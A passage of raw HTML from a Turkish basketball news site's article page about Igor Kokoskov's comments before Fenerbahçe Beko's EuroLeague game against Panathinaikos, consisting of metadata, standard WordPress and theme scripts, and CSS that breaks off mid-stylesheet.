

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz
body_size: 19294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Igor Kokoskov: &quot;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&quot;</title>
	<meta name="description" content="THY EuroLeague temsilcilerimizden Fenerbahçe Beko ile Panathinaikos mücadelesi öncesinde başantrenör Igor Kokoskov açıklama yaptı." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Igor Kokoskov: &quot;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&quot;" />
	<meta property="og:description" content="THY EuroLeague temsilcilerimizden Fenerbahçe Beko ile Panathinaikos mücadelesi öncesinde başantrenör Igor Kokoskov açıklama yaptı." />
	<meta property="og:url" content="https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:published_time" content="2020-10-21T12:06:51+00:00" />
	<meta property="article:modified_time" content="2020-11-03T17:35:01+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basketbolacom" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Seyit Demirbağ">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2020/10/Igor-Kokoskov.jpg","width":640,"height":360,"caption":"Igor Kokoskov"},{"@type":"WebPage","@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#webpage","url":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz","name":"Igor Kokoskov: \"Panathinaikos kar\u015f\u0131s\u0131nda en iyi oyunumuzu sergilemeliyiz\"","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#primaryimage"},"datePublished":"2020-10-21T12:06:51+00:00","dateModified":"2020-11-03T17:35:01+00:00","description":"THY EuroLeague temsilcilerimizden Fenerbah\u00e7e Beko ile Panathinaikos m\u00fccadelesi \u00f6ncesinde ba\u015fantren\u00f6r Igor Kokoskov a\u00e7\u0131klama yapt\u0131.","breadcrumb":{"@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz","url":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz","name":"Igor Kokoskov: &#8220;Panathinaikos kar\u015f\u0131s\u0131nda en iyi oyunumuzu sergilemeliyiz&#8221;"}}]},{"@type":"Article","@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#article","isPartOf":{"@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778"},"headline":"Igor Kokoskov: &#8220;Panathinaikos kar\u015f\u0131s\u0131nda en iyi oyunumuzu sergilemeliyiz&#8221;","datePublished":"2020-10-21T12:06:51+00:00","dateModified":"2020-11-03T17:35:01+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz#primaryimage"},"articleSection":"Fenerbah\u00e7e Beko,THY Euroleague","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778","name":"Seyit Demirba\u011f","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6962131d02c651fcf299bc01fc79071d?s=96&r=g","caption":"Seyit Demirba\u011f"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Igor Kokoskov: &#8220;Panathinaikos karşısında en iyi oyunumuzu sergilemeliyiz&#8221; yorum beslemesi" href="https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz/feed" />
		<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/23226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=23226' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Figor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Figor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"bb0f79b4d7","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/igor-kokoskov-panathinaikos-karsisinda-en-iyi-oyunumuzu-sergilemeliyiz?amp">
<!-- JS generated by theme -->

<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="dcdfa9899d";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
